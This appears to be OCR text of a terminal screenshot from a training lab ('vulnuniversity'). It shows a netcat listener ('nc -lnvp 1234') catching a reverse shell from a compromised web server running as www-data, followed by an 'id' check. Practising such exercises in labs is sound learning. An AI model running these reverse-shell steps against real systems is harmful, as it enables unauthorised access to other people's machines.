 Activities Terminal dom 17:47
cuckoo@cuckoo-Inspiron-15-3567: ~/Desktop
File Edit View Search Terminal Tabs Help
cuckoo@cuckoo-Inspiron-15-3567: ~/Desktop × cuckoo@cuckoo-Inspiron-15-3567: ~/Desktop ×
cuckoo@cuckoo-Inspiron-15-3567:~/Desktop$ nc -lnvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.224.61 54502 received!
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 15:47:36 up  2:55,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
T
PREVIEW